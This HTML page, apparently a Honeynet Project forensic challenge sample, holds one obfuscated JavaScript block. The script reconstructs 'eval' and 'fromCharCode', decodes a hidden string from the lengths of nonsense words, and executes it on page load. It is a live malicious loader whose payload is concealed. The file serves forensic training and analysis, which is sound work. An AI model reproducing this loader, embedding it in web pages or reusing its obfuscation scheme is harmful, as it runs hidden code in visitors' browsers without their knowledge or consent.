 <html>
<body>
<!--
ANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challenge.
Any usage towards this file and its content are at your own risk.
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var MezRai=parseInt;var DayahDet='zafezed
lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer magemefele
xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase
wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep heqefagabexemew deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej
nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh
zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas fagavev facez yefeley lareke seperene gav lece
gahepegesafeve dez gen yeje s waz qas xap c hademax mezezah qepawehe vad zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe
veranake vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat
baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh jklzxcvbnmqwert
yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz
qwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr zxcvbnmqwertyuir
opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyuior pasdfgr hjklzxcr vbnmqwr ertyur met mefepexafecebera xanahef wepahena feqeled
daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratevecek veheleqe k dec tec xece jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev
qepetekene dacegas relevaj fecasece ber veyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');var ZeJexn='';var SerayYafags=String;var
KesXanavn=-50;KesXanavn+=66;XadHef=78;var BeZao=47;BeZao+=-47;var FeceSabejo=-46;FeceSabejo+=48;GebJep=92;var SeWajec='ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g,
'');MaqTa=5;GaDemee=DepanNegw[GaDemee];SeWajec=SerayYafags[SeWajec];for (YajMedei=BeZao;YajMedei<DayahDet.length-1;YajMedei+=FeceSabejo) ZeJexn +=
SeWajec(MezRai((DayahDet[YajMedei+BeZao].length-1).toString(KesXanavn)+(DayahDet[YajMedei+DexeTelae].length-1).toString(KesXanavn), KesXanavn));GaDemee(ZeJexn);</script>
</body>
</html>